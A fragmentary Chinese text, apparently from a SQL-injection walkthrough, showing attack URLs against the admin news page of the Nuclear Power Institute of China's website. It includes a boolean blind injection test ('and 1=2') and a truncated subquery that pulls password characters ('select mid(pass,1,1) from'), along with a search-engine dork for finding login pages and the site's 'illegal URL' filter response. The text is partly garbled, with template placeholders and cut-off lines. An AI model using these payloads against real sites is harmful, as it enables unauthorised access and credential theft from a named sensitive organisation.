 真
您现在的位置： 首页-$$路径$$
西安交通大学来我院重点实验室讲学
$$副标题$$
http://www.npic.ac.cn/chinese/admin_news_view.asp?newsid=25%20and%201=2
中国核动力研究设计院 inurl:login asp?id=8 http://www.npic.ac...
假
图 4
http://www.npic.ac.cn/chinese/admin_news_view.asp?newsid=25%20and%20(select%20mid(pass,1,1)%20from
http://www.npic.ac.cn/chinese/admin_news_...
你的网址不合法
图 5